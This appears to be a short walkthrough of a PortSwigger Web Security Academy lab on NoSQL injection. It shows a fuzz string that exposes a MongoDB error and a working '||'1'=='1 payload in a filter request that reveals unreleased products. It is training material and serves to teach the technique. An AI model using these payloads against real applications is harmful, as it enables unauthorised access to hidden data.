Detecting NoSQL injection
https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-detection
The product category filter for this lab is powered by a MongoDB NoSQL database. It is vulnerable to NoSQL injection.
To solve the lab, perform a NoSQL injection attack that causes the application to display unreleased products.
Discovery
Section titled “Discovery”Product category request

GET /filter?category=Corporate+gifts HTTP/2Host: 0a40001604766a14811e762e003d00ca.web-security-academy.netCookie: session=YHafF9Gt36VFuHgvai9iJYl9QnSYyGjoSec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0a40001604766a14811e762e003d00ca.web-security-academy.net/Accept-Encoding: gzip, deflate, brPriority: u=0, iThis returns 3 items:
 Testing for NoSQL injection
Testing for NoSQL injection

GET /filter?category=%27%22%60%7b%20%3b%24%46%6f%6f%7d%20%24%46%6f%6f%20%5c%78%59%5a HTTP/2Server responds with an “Internal Server Error” showing that MongoDB is being used.
Exploit
Section titled “Exploit”Payload

'||'1'=='1Request
GET /filter?category=Pets%27||%271%27==%271 HTTP/2The category=gifts filter now returns all items after a NoSQL injection bypasses the query restriction.